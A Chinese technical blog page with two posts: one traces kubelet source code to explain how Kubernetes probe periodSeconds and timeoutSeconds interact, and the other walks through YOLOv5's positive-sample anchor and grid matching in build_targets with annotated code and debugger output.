2024年7月

探究kubernetes 探针参数
periodSeconds

timeoutSeconds

问题起源

kubernetes probes的配置中有两个容易混淆的参数,
periodSeconds

timeoutSeconds
,其配置方式如下:

apiVersion: v1
kind: Pod
metadata:
  name: darwin-app
spec:
  containers:
  - name: darwin-container
    image: darwin-image
    livenessProbe:
      httpGet:
        path: /darwin-path
        port: 8080
      initialDelaySeconds: 60
      periodSeconds: 10
      timeoutSeconds: 5
      failureThreshold: 3

官方
对这两个参数的解释如下:

  • periodSeconds
    : How often (in seconds) to perform the probe. Default to 10 seconds. The minimum value is 1.
  • timeoutSeconds
    : Number of seconds after which the probe times out. Defaults to 1 second. Minimum value is 1.

意思是说
periodSeconds
表示执行探针的周期,而
timeoutSeconds
表示执行探针的超时时间。

网上有不少针对这两个参数的讨论(如下),其中涉及到一个问题,
如果
timeoutSeconds
>
periodSeconds
会怎么样?

  1. What is the role of timeoutSeconds in kubernetes liveness/readiness probes?
  2. Kubernetes Health Check: timeoutSeconds exceeds periodSeconds
  3. Does periodSeconds in Kubernetes probe configuration count from the last probe time or the last response/failure time?

其中在上面的第3篇中对
timeoutSeconds
>
periodSeconds
的情况有如下描述,即在这种情况下,如果探针超时,则探针周期等于
timeoutSeconds
。那么这种说法是否正确呢?

If you had the opposite (
timeoutSeconds=10
,
periodSeconds=5
), then the probes would look as follows:

0s: liveness probe initiated
10s: liveness probe times out
10s: liveness probe initiated again

源码探究

鉴于网上众说纷纭,我们通过源码来一探究竟。

kubernetes的探针机制是由kubelet执行的,目前支持
exec

grpc

httpGet

tcpSocket
这4种探针方式。

探针的代码逻辑并不复杂,以v1.30.2的代码为例,其
入口函数
如下,可以看到它会启动一个周期为
w.spec.PeriodSeconds
(即探针中定义的
periodSeconds
)定时器,周期性地执行探针。

// run periodically probes the container.
func (w *worker) run() {
	ctx := context.Background()
	probeTickerPeriod := time.Duration(w.spec.PeriodSeconds) * time.Second
	...

	probeTicker := time.NewTicker(probeTickerPeriod)
	...
probeLoop:
	for w.doProbe(ctx) {
		// Wait for next probe tick.
		select {
		case <-w.stopCh:
			break probeLoop
		case <-probeTicker.C:
		case <-w.manualTriggerCh:
			// continue
		}
	}
}

现在已经找到
periodSeconds
的用途,下一步需要找到
timeoutSeconds

  1. 首先进入
    doProbe
    函数,它调用了
    w.probeManager.prober.probe

    // doProbe probes the container once and records the result.
    // Returns whether the worker should continue.
    func (w *worker) doProbe(ctx context.Context) (keepGoing bool) {
    	...
    	// Note, exec probe does NOT have access to pod environment variables or downward API
    	result, err := w.probeManager.prober.probe(ctx, w.probeType, w.pod, status, w.container, w.containerID)
    	if err != nil {
    		// Prober error, throw away the result.
    		return true
    	}
    	...
    }
    
  2. 下面的
    probe
    函数用于执行一个特定的探针。需要注意的是,它调用了
    pb.runProbeWithRetries
    ,其中
    maxProbeRetries
    值为3,说明在一个周期(
    periodSeconds
    )中
    最多可以执行3次探针命令

    // probe probes the container.
    func (pb *prober) probe(ctx context.Context, probeType probeType, pod *v1.Pod, status v1.PodStatus, container v1.Container, containerID kubecontainer.ContainerID) (results.Result, error) {
    	var probeSpec *v1.Probe
    	switch probeType {
    	case readiness:
    		probeSpec = container.ReadinessProbe
    	case liveness:
    		probeSpec = container.LivenessProbe
    	case startup:
    		probeSpec = container.StartupProbe
    	default:
    		return results.Failure, fmt.Errorf("unknown probe type: %q", probeType)
    	}
    	...
    	result, output, err := pb.runProbeWithRetries(ctx, probeType, probeSpec, pod, status, container, containerID, maxProbeRetries)
    	...
    }
    
  3. runProbeWithRetries
    的注释说明,
    可能会执行多次探针
    ,直到探针返回成功或全部尝试失败:

    // runProbeWithRetries tries to probe the container in a finite loop, it returns the last result
    // if it never succeeds.
    func (pb *prober) runProbeWithRetries(ctx context.Context, probeType probeType, p *v1.Probe, pod *v1.Pod, status v1.PodStatus, container v1.Container, containerID kubecontainer.ContainerID, retries int) (probe.Result, string, error) {
    	...
    	for i := 0; i < retries; i++ {
    		result, output, err = pb.runProbe(ctx, probeType, p, pod, status, container, containerID)
    	  ...
    	}
    	...
    }
    

  4. runProbe
    函数中,最终找到了
    timeoutSeconds
    对应的参数
    p.TimeoutSeconds
    ,其作为各个探针命令的超时参数,如在
    httpGet
    类型的探针中,它作为了
    httpClient
    的请求超时时间:

    
    func (pb *prober) runProbe(ctx context.Context, probeType probeType, p *v1.Probe, pod *v1.Pod, status v1.PodStatus, container v1.Container, containerID kubecontainer.ContainerID) (probe.Result, string, error) {
    
      timeout := time.Duration(p.TimeoutSeconds) * time.Second
      
    	if p.Exec != nil {
    		command := kubecontainer.ExpandContainerCommandOnlyStatic(p.Exec.Command, container.Env)
    		return pb.exec.Probe(pb.newExecInContainer(ctx, container, containerID, command, timeout))
    	}
      
    	if p.HTTPGet != nil {
    		req, err := httpprobe.NewRequestForHTTPGetAction(p.HTTPGet, &container, status.PodIP, "probe")
    		...
    		return pb.http.Probe(req, timeout)
    	}
      
    	if p.TCPSocket != nil {
    		port, err := probe.ResolveContainerPort(p.TCPSocket.Port, &container)
    		...
    		host := p.TCPSocket.Host
    		if host == "" {
    			host = status.PodIP
    		}
    		return pb.tcp.Probe(host, port, timeout)
    	}
    
    	if utilfeature.DefaultFeatureGate.Enabled(kubefeatures.GRPCContainerProbe) && p.GRPC != nil {
    		host := status.PodIP
    		service := ""
    		if p.GRPC.Service != nil {
    			service = *p.GRPC.Service
    		}
    		return pb.grpc.Probe(host, service, int(p.GRPC.Port), timeout)
    	}
    	...
    }
    

至此我们可以拼接出
periodSeconds

timeoutSeconds
的关系,其逻辑关系与如下代码类似。

probeTicker := time.NewTicker(periodSeconds)

for {
	select {
	case <-probeTicker.C:
    for i := 0; i < 3; i++ {
      if ok:=probe(timeoutSeconds);ok{
        return
      }
    }
}

总结

  • periodSeconds
    用于启动一个周期性调用探针命令的定时器,而
    timeoutSeconds
    作为探针命令的超时参数
  • timeoutSeconds

    periodSeconds
    之间并没有明确的关系。如果
    timeoutSeconds
    =10s,
    periodSeconds
    =5s,则本次探针周期可能为[5s, 30s)之内的任意值,并不是
    该文
    中说的
    periodSeconds=timeoutSeconds
    (由于本文写于3年前,经查阅
    v1.19.10
    版本代码,逻辑上与现有版本代码相同。)
  • 由于健康检查的逻辑大部分都不会很复杂,如检查某个文件是否存在,检查服务的
    /hleathz
    http endpoint是否可以访问等,因此建议将
    timeoutSeconds
    设置为一个小于
    periodSeconds
    的合理的值。

failureThreshold/successThreshold

maxProbeRetries
的关系

  • maxProbeRetries
    用于定义一次探针周期内探针命令执行的最大尝试次数;
  • 如果在一个探针周期内,探针命令返回成功,则
    successThreshold
    加1,反之
    failureThreshold
    加1;

yolov5正样本筛选原理

正样本全称是anchor正样本,正样本所指的对象是anchor box,即先验框。
先验框:从YOLO v2开始吸收了Faster RCNN的优点,设置了一定数量的预选框,使得模型不需要直接预测物体尺度与坐标,只需要预测先验框到真实物体的偏移,降低了预测难度。

正样本获取规则

Yolov5算法使用如下3种方式增加正样本个数:

一、跨anchor预测

假设一个GT框落在了某个预测分支的某个网格内,该网格具有3种不同大小anchor,若GT可以和这3种anchor中的多种anchor匹配,则这些匹配的anchor都可以来预测该GT框,即一个GT框可以使用多种anchor来预测。
具体方法:


不同于IOU匹配,yolov5采用基于宽高比例的匹配策略,GT的宽高与anchors的宽高对应相除得到ratio1,anchors的宽高与GT的宽高对应相除得到ratio2,取ratio1和ratio2的最大值作为最后的宽高比,该宽高比和设定阈值(默认为4)比较,小于设定阈值的anchor则为匹配到的anchor。

anchor_boxes=torch.tensor([[1.25000, 1.62500],[2.00000, 3.75000],[4.12500, 2.87500]])
gt_box=torch.tensor([5,4])

ratio1=gt_box/anchor_boxes
ratio2=anchor_boxes/gt_box
ratio=torch.max(ratio1, ratio2).max(1)[0]
print(ratio)

anchor_t=4
res=ratio<anchor_t
print(res)
tensor([4.0000, 2.5000, 1.3913])
tensor([False,  True,  True])

与 GT 相匹配的的 anchor 为 **anchor2 **和
anchor3

二、跨grid预测

假设一个GT框落在了某个预测分支的某个网格内,则该网格有左、上、右、下4个邻域网格,根据GT框的中心位置,将最近的2个邻域网格也作为预测网格,也即一个GT框可以由3个网格来预测。
计算例子:

GT box中心点处于grid1中,grid1被选中。为了增加增样本,grid1的上下左右grid为候选网格,因为GT中心点更靠近grid2和grid3,grid2和grid3也作为匹配到的网格。
根据上个步骤中的anchor匹配结果,GT与anchor2、anchor3相匹配,因此GT在当前层匹配到的正样本有6个,分别为:

  • grid1_anchor2,grid1_anchor3
  • grid2_anchor2,grid2_anchor3
  • grid3_anchor2,grid3_anchor3

三、跨分支预测

假设一个GT框可以和2个甚至3个预测分支上的anchor匹配,则这2个或3个预测分支都可以预测该GT框。即一个GT框可以在3个预测分支上匹配正样本,在每一个分支上重复anchor匹配和grid匹配的步骤,最终可以得到某个GT 匹配到的所有正样本。
如下图在Prediction的3个不同尺度的输出中,gt都可以去匹配正样本。

正样本筛选

正样本筛选主要做了四件事情:

  1. 通过宽高比获得合适的anchor
  2. 通过anchor所在的网格获得上下左右扩展网格
  3. 获取标注框相对网格左上角的偏移量
  4. 返回获得的anchor,网格序号,偏移量,类别等

yolov5中anchor值

anchors:
  - [10,13, 16,30, 33,23]  # P3/8
  - [30,61, 62,45, 59,119]  # P4/16
  - [116,90, 156,198, 373,326]  # P5/32

yolov5的网络有三个尺寸的输出,不同大小的输出对应不同尺寸:

  • 8倍下采样: [10,13, 16,30, 33,23]
  • 16倍下采样:[30,61, 62,45, 59,119]
  • 32倍下采样:[116,90, 156,198, 373,326]

注释代码

yolov5/utils/loss.py

    def build_targets(self, p, targets):
        # Build targets for compute_loss(), input targets(image,class,x,y,w,h)

        """
        p: 预测值
        targets:gt
        (Pdb) pp p[0].shape
        torch.Size([1, 3, 80, 80, 7])
        (Pdb) pp p[1].shape
        torch.Size([1, 3, 40, 40, 7])
        (Pdb) pp p[2].shape
        torch.Size([1, 3, 20, 20, 7])
        (Pdb) pp targets.shape
        torch.Size([23, 6])
        """
        na, nt = self.na, targets.shape[0]  # number of anchors, targets
        tcls, tbox, indices, anch = [], [], [], []
        
        """
        tcls    保存类别id
        tbox    保存的是gt中心相对于所在grid cell左上角偏移量。也会计算出gt中心相对扩展anchor的偏移量
        indices 保存的内容是:image_id, anchor_id, grid x刻度  grid y刻度
        anch 保存anchor的具体宽高
        """
        
        gain = torch.ones(7, device=self.device)  # normalized to gridspace gain
        ai = torch.arange(na, device=self.device).float().view(na, 1).repeat(1, nt)  # same as .repeat_interleave(nt)
        """
        (Pdb) ai
        tensor([[0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0., 0.],
                [1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1., 1.],
                [2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2., 2.]], device='cuda:0')
        (Pdb) ai.shape
        torch.Size([3, 23])
        """
        targets = torch.cat((targets.repeat(na, 1, 1), ai[..., None]), 2)  # append anchor indices

        g = 0.5  # bias
        off = torch.tensor(
            [
                [0, 0],
                [1, 0],
                [0, 1],
                [-1, 0],
                [0, -1],  # j,k,l,m
                # [1, 1], [1, -1], [-1, 1], [-1, -1],  # jk,jm,lk,lm
            ],
            device=self.device).float() * g  # offsets

        for i in range(self.nl):
            anchors, shape = self.anchors[i], p[i].shape
            """
            (Pdb) anchors
            tensor([[1.25000, 1.62500],
                    [2.00000, 3.75000],
                    [4.12500, 2.87500]], device='cuda:0')
            (Pdb) shape
            torch.Size([1, 3, 80, 80, 7])
            """
            gain[2:6] = torch.tensor(shape)[[3, 2, 3, 2]]  # xyxy gain
            """
            (Pdb) gain
            tensor([ 1.,  1., 80., 80., 80., 80.,  1.], device='cuda:0')
            """

            # Match targets to anchors
            t = targets * gain  # shape(3,n,7)  # 将grid cell还原到当前feature map上
            """
            (Pdb) t.shape
            torch.Size([3, 23, 7])
            """

            if nt:
                # Matches
                r = t[..., 4:6] / anchors[:, None]  # wh ratio
                j = torch.max(r, 1 / r).max(2)[0] < self.hyp['anchor_t']  # compare
                # j = wh_iou(anchors, t[:, 4:6]) > model.hyp['iou_t']  # iou(3,n)=wh_iou(anchors(3,2), gwh(n,2))
                t = t[j]  # filter
                """
                (Pdb) t.shape
                torch.Size([3, 23, 7]) -> torch.Size([62, 7])
                """

                # Offsets
                gxy = t[:, 2:4]  # grid xy
                gxi = gain[[2, 3]] - gxy  # inverse
                j, k = ((gxy % 1 < g) & (gxy > 1)).T
                """
                (Pdb) ((gxy % 1 < g) & (gxy > 1)).shape
                torch.Size([186, 2])
                (Pdb) ((gxy % 1 < g) & (gxy > 1)).T.shape
                torch.Size([2, 186])
                """
                l, m = ((gxi % 1 < g) & (gxi > 1)).T

                j = torch.stack((torch.ones_like(j), j, k, l, m))
                """
                torch.ones_like(j) 代表gt中心所在grid cell
                j, k, l, m 代表扩展的上下左右grid cell
                
                torch.Size([5, 51])
                """
                t = t.repeat((5, 1, 1))[j]
                """
                标签也重复5次,和上面的扩展gird cell一起筛选出所有的,符合条件的grid cell
                (Pdb) pp t.shape
                torch.Size([153, 7])
                (Pdb) t.repeat((5, 1, 1)).shape
                torch.Size([5, 153, 7])
                (Pdb) pp t.shape
                torch.Size([232, 7])
                """
                offsets = (torch.zeros_like(gxy)[None] + off[:, None])[j]

                """
                计算出所有grid cell的偏移量,作用在标签上之后就能得到最终的grid cell
                (Pdb) pp offsets.shape
                torch.Size([529, 2])
                """
            else:
                t = targets[0]
                offsets = 0


            # Define
            bc, gxy, gwh, a = t.chunk(4, 1)  # (image, class), grid xy, grid wh, anchors
            a, (b, c) = a.long().view(-1), bc.long().T  # anchors, image, class
            gij = (gxy - offsets).long()
            """
            用gt中心点的坐标减去偏移量,得到最终的grid cell的坐标。其中中心点也在。
            gxy 是在当前feature map下的gt中心点,如80*80下的 (55.09, 36.23),减去偏移量,再取整就能得到一个grid cell的坐标,如 (55,36)
            Pdb) pp gij.shape
            torch.Size([529, 2])
            (Pdb) pp gij
            tensor([[ 9, 22],
                [ 2, 23],
                [ 6, 23],
                ...,
                [ 5, 19],
                [ 5, 38],
                [15, 36]], device='cuda:0')
            """
            gi, gj = gij.T  # grid indices

            # Append
            # indices 保存的内容是:image_id, anchor_id(0,1,2), grid x刻度  grid y刻度。这里的刻度就是正样本
            indices.append((b, a, gj.clamp_(0, shape[2] - 1), gi.clamp_(0, shape[3] - 1)))  # image, anchor, grid

            # tbox保存的是gt中心相对于所在grid cell左上角偏移量。也会计算出gt中心相对扩展anchor的偏移量
            tbox.append(torch.cat((gxy - gij, gwh), 1))  # box
            """
            (Pdb) pp tbox[0].shape
                torch.Size([312, 4])
            (Pdb) pp tbox[0]
                tensor([[ 0.70904,  0.50893,  4.81701,  5.14418],
                        [ 0.28421,  0.45330,  3.58872,  4.42822],
                        [ 0.44398,  0.60475,  3.79576,  4.98174],
                        ...,
                        [ 0.59653, -0.37711,  3.97289,  4.44963],
                        [ 0.32074, -0.05419,  5.19988,  5.59987],
                        [ 0.28691, -0.38742,  5.79986,  6.66651]], device='cuda:0')
            (Pdb) gxy
                tensor([[ 9.19086, 22.46842],
                        [ 2.50407, 23.72271],
                        [ 6.35452, 23.75447],
                        ...,
                        [ 5.91273, 18.75906],
                        [ 5.16037, 37.97290],
                        [15.64346, 35.80629]], device='cuda:0')
                (Pdb) gij
                tensor([[ 9, 22],
                        [ 2, 23],
                        [ 6, 23],
                        ...,
                        [ 5, 19],
                        [ 5, 38],
                        [15, 36]], device='cuda:0')
                (Pdb) gxy.shape
                torch.Size([529, 2])
                (Pdb) gij.shape
                torch.Size([529, 2])
            """
            anch.append(anchors[a])  # anchors # 保存anchor的具体宽高
            tcls.append(c)  # class 保存类别id
            
            """
            (Pdb) pp anch[0].shape
                torch.Size([312, 2])
                (Pdb) pp tcls[0].shape
                torch.Size([312])
            """

        return tcls, tbox, indices, anch

代码基本思路

  1. 传入预测值和标注信息。预测值用于获取当前操作的下采样倍数
  2. 遍历每一种feature map,分别获取正样本数据
  3. 获取当前feature map的下采样尺度,将归一化的标注坐标还原到当前feature map的大小上
  4. 计算gt和anchor的边框长宽比,符合条件置为True,不符合条件置为False。过滤掉为False的anchor
  5. 计算gt中心的xy和左上边框距离和右下边框距离,筛选出符合条件的grid cell,并计算出所有符合条件的anchor相对当前gt所在anchor偏移量
  6. 通过上一步计算出来的偏移量和gt中心计算,得到所有anchor的坐标信息
  7. 用gt所在偏移量减去grid cell的坐标信息,得到gt相对于所属anchor左上角的偏移量。包括gt中心anchor和扩展anchor
  8. 收集所有信息,包括:
  • indices 保存的内容是:image_id, anchor_id, grid x刻度 grid y刻度
  • tbox 保存的是gt中心相对于所在grid cell左上角偏移量。也会计算出gt中心相对扩展anchor的偏移量
  • anchors 保存anchor的具体宽高
  • class 保存类别id

准备工作

在进入正样本筛选之前,需要做一些准备工作,主要是获取必要的参数。

def build_targets(self, p, targets):
    pass 

输入的参数:
targets 是这一批图片的标注信息,每一行的内容分别是:
image, class, x, y, w, h。

(Pdb) pp targets.shape
torch.Size([63, 6])

tensor([[0.00000, 1.00000, 0.22977, 0.56171, 0.08636, 0.09367],
        [0.00000, 0.00000, 0.06260, 0.59307, 0.07843, 0.08812],
        [0.00000, 0.00000, 0.15886, 0.59386, 0.06021, 0.06430],
        [0.00000, 0.00000, 0.31930, 0.58910, 0.06576, 0.09129],
        [0.00000, 0.00000, 0.80959, 0.70458, 0.23025, 0.26275],
        [1.00000, 1.00000, 0.85008, 0.07597, 0.09781, 0.11827],
        [1.00000, 0.00000, 0.22484, 0.09267, 0.14065, 0.18534]

p 模型预测数据。主要用于获取每一层的尺度

(Pdb) pp p[0].shape
torch.Size([1, 3, 80, 80, 7])
(Pdb) pp p[1].shape
torch.Size([1, 3, 40, 40, 7])
(Pdb) pp p[2].shape
torch.Size([1, 3, 20, 20, 7])

获取anchor的数量和标注的数据的个数。设置一批读入的数据为6张图片,产生了66个标注框。

na, nt = self.na, targets.shape[0]  # number of anchors, targets
tcls, tbox, indices, anch = [], [], [], []
pp na
3
(Pdb) pp nt
66
(Pd

targets保存的标注信息,首先将标注信息复制成三份,同时给每一份标注信息分配一个不同大小的anchor。
相当于同一个标注框就拥有三个不同的anchor

在targets张量最后增加一个数据用于保存anchor的index。后续的筛选都是以单个anchor为颗粒度。targets 每一行内容:
image, class, x, y, w, h,anchor_id

targets = torch.cat((targets.repeat(na, 1, 1), ai[..., None]), 2)
>>>
(Pdb) pp targets.shape
torch.Size([3, 63, 7])

定义长宽比的比例g=0.5和扩展网格的选择范围off

g = 0.5  # bias
off = torch.tensor(
    [
        [0, 0],
        [1, 0],
        [0, 1],
        [-1, 0],
        [0, -1],  # j,k,l,m
        # [1, 1], [1, -1], [-1, 1], [-1, -1],  # jk,jm,lk,lm
    ],
    device=self.device).float() * g  # offsets

获取正样本anchor

遍历三种尺度,在每一种尺度上获取正样本anchor和扩展网格
首先将标注框还原到当前尺度上。从传入的预测数据中获取尺度,如80 * 80,那么就是将中心点和宽高还原到80*80的尺度上,还原之前的尺度都是0-1之间归一化处理的,还原之后范围就是在0-80。

anchors, shape = self.anchors[i], p[i].shape
"""
(Pdb) anchors
tensor([[1.25000, 1.62500],
        [2.00000, 3.75000],
        [4.12500, 2.87500]], device='cuda:0')
(Pdb) shape
torch.Size([1, 3, 80, 80, 7])
"""
gain[2:6] = torch.tensor(shape)[[3, 2, 3, 2]]  # xyxy gain
"""
(Pdb) gain
tensor([ 1.,  1., 80., 80., 80., 80.,  1.], device='cuda:0')
"""

# Match targets to anchors
t = targets * gain  # shape(3,n,7)  # 将grid cell还原到当前feature map上

targets此时一行数据分别是:image_id, clss_id, 当前尺度下的x,当前尺度下的y,当前尺度下的宽,当前尺度下的高,当前尺度下的anchor_id。

(Pdb) pp t.shape
torch.Size([3, 63, 7])
(Pdb) pp t[0,0]
tensor([ 0.00000,  1.00000, 18.38171, 44.93684,  6.90862,  7.49398,  0.00000], device='cuda:0')
(Pdb) pp t
tensor([[[ 0.00000,  1.00000, 18.38171,  ...,  6.90862,  7.49398,  0.00000],
         [ 0.00000,  0.00000,  5.00814,  ...,  6.27480,  7.04943,  0.00000],
         [ 0.00000,  0.00000, 12.70904,  ...,  4.81701,  5.14418,  0.00000],
         ...,
         [ 5.00000,  0.00000, 10.32074,  ...,  5.19988,  5.59987,  0.00000],
         [ 5.00000,  0.00000, 31.28691,  ...,  5.79986,  6.66651,  0.00000],
         [ 5.00000,  0.00000, 51.81977,  ...,  5.66653,  5.93320,  0.00000]],

        [[ 0.00000,  1.00000, 18.38171,  ...,  6.90862,  7.49398,  1.00000],
         [ 0.00000,  0.00000,  5.00814,  ...,  6.27480,  7.04943,  1.00000],
         [ 0.00000,  0.00000, 12.70904,  ...,  4.81701,  5.14418,  1.00000],
         ...,
         [ 5.00000,  0.00000, 10.32074,  ...,  5.19988,  5.59987,  1.00000],
         [ 5.00000,  0.00000, 31.28691,  ...,  5.79986,  6.66651,  1.00000],
         [ 5.00000,  0.00000, 51.81977,  ...,  5.66653,  5.93320,  1.00000]],

        [[ 0.00000,  1.00000, 18.38171,  ...,  6.90862,  7.49398,  2.00000],
         [ 0.00000,  0.00000,  5.00814,  ...,  6.27480,  7.04943,  2.00000],
         [ 0.00000,  0.00000, 12.70904,  ...,  4.81701,  5.14418,  2.00000],
         ...,
         [ 5.00000,  0.00000, 10.32074,  ...,  5.19988,  5.59987,  2.00000],
         [ 5.00000,  0.00000, 31.28691,  ...,  5.79986,  6.66651,  2.00000],
         [ 5.00000,  0.00000, 51.81977,  ...,  5.66653,  5.93320,  2.00000]]], device='cuda:0')

yolov5 正样本选取规则
yolov5中正负样本的计算规则是:比较标注框和anchor的宽高,比例在0.25-4以内就是正样本。如下图所示:
gt的原本面积为蓝色,虚线标注了0.25倍和4倍。只要anchor在0.25-4之间,就是匹配成功。
如果存在标注框,则计算anchor和标注框的宽高比

if nt:
    # 获取宽高比
    r = t[..., 4:6] / anchors[:, None]  

    # 获取 宽高比或宽高比倒数 中最大的一个,和4比较。self.hyp['anchor_t'] = 4
    j = torch.max(r, 1 / r).max(2)[0] < self.hyp['anchor_t']  # compare

    # 将正样本过滤出来
    t = t[j]  # filter

此时t保存的就是所有符合条件的标注框,后续用于计算anchor和网格信息。这一阶段的结束之后,输出的是所有符合条件的anchor。t保存的是
image, class, x, y, w, h,anchor_id,
同一个图片会对应多个标注框,多个标注框可能会对应多个anchor。

跨anchor匹配
r计算的过程中包含了跨anchor匹配。在准备工作中已经介绍过将标注框复制了三份,每一份都分配了一个anchor,相当于一个标注框拥有三种不同大小的anchor。现在计算宽高比获得的结果只要符合条件的都会认为是正样本,3种anchor之间互不干扰,所以会出现一个标注框匹配多个anchor。

(Pdb) pp t.shape
torch.Size([3, 63, 7])
(Pdb) pp t
tensor([[[ 0.00000,  1.00000, 18.38171,  ...,  6.90862,  7.49398,  0.00000],
         [ 0.00000,  0.00000,  5.00814,  ...,  6.27480,  7.04943,  0.00000],
         [ 0.00000,  0.00000, 12.70904,  ...,  4.81701,  5.14418,  0.00000],
         ...,
         [ 5.00000,  0.00000, 10.32074,  ...,  5.19988,  5.59987,  0.00000],
         [ 5.00000,  0.00000, 31.28691,  ...,  5.79986,  6.66651,  0.00000],
         [ 5.00000,  0.00000, 51.81977,  ...,  5.66653,  5.93320,  0.00000]],

        [[ 0.00000,  1.00000, 18.38171,  ...,  6.90862,  7.49398,  1.00000],
         [ 0.00000,  0.00000,  5.00814,  ...,  6.27480,  7.04943,  1.00000],
         [ 0.00000,  0.00000, 12.70904,  ...,  4.81701,  5.14418,  1.00000],
         ...,
         [ 5.00000,  0.00000, 10.32074,  ...,  5.19988,  5.59987,  1.00000],
         [ 5.00000,  0.00000, 31.28691,  ...,  5.79986,  6.66651,  1.00000],
         [ 5.00000,  0.00000, 51.81977,  ...,  5.66653,  5.93320,  1.00000]],

        [[ 0.00000,  1.00000, 18.38171,  ...,  6.90862,  7.49398,  2.00000],
         [ 0.00000,  0.00000,  5.00814,  ...,  6.27480,  7.04943,  2.00000],
         [ 0.00000,  0.00000, 12.70904,  ...,  4.81701,  5.14418,  2.00000],
         ...,
         [ 5.00000,  0.00000, 10.32074,  ...,  5.19988,  5.59987,  2.00000],
         [ 5.00000,  0.00000, 31.28691,  ...,  5.79986,  6.66651,  2.00000],
         [ 5.00000,  0.00000, 51.81977,  ...,  5.66653,  5.93320,  2.00000]]], device='cuda:0')
(Pdb) pp t[0,0]
tensor([ 0.00000,  1.00000, 18.38171, 44.93684,  6.90862,  7.49398,  0.00000], device='cuda:0')

获取扩展网格

在yolov5中除了将gt中心点所在网格的anchor匹配为正样本之外,还会将网格相邻的上下左右四个网格中的对应anchor作为正样本。获取扩展网格的规则就是根据中心点距离上下左右哪个更近来确定扩展的网格。如下图中心点更靠近上和右,那么上和右网格中对应的anchor就会成为正样本。

获取扩展网格主要分为几步走:

  1. 获取所有gt的中心点坐标gxy
  2. 获取中心点坐标相对于右下边界的距离
  3. 计算中心点距离上下左右哪两个边界更近
  4. 获取所有anchor所在的网格,包括gt中心点所在网格和扩展网格
gxy = t[:, 2:4]  # grid xy
gxi = gain[[2, 3]] - gxy  # inverse
j, k = ((gxy % 1 < g) & (gxy > 1)).T
"""
(Pdb) ((gxy % 1 < g) & (gxy > 1)).shape
torch.Size([186, 2])
(Pdb) ((gxy % 1 < g) & (gxy > 1)).T.shape
torch.Size([2, 186])
"""
l, m = ((gxi % 1 < g) & (gxi > 1)).T

j = torch.stack((torch.ones_like(j), j, k, l, m))
"""
torch.ones_like(j) 代表gt中心所在grid cell
j, k, l, m 代表扩展的上下左右grid cell

torch.Size([5, 51])
"""
t = t.repeat((5, 1, 1))[j]
"""
